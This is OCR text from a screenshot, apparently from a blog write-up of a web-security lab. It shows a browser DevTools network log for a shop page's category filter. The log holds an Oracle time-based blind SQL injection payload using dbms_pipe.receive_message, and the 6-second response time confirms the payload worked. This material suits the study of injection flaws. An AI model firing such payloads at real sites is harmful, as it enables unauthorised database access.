 WE LIKE TO
SHOP
Pets' and (case when 1=1 then dbms_pipe.receive_message('o',
5) else 2 end)=1--
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
500 ms 1000 ms 1500 ms 2000 ms 2500 ms 3000 ms 3500 ms 4000 ms 4500 ms 5000 ms 5500 ms 6000 ms 6500 ms 7000 ms 7500 ms 8000 ms 8500 ms 9000 ms 9500 ms 10000 ms 10500 ms 11000 ms 11500 ms 12000 ms 12500 ms 13000 ms 13500 ms 14000 ms 14500 ms
Name Status Type Initiator Size Time Waterfall
AaronLuo's Blog from byAaronluo.github.io
filter?category=Pets%27%20and%20(case%20when%201=1...eive_message(%27o%27,%205)%20else%202... 200 document Other 3.5 kB 6.08 s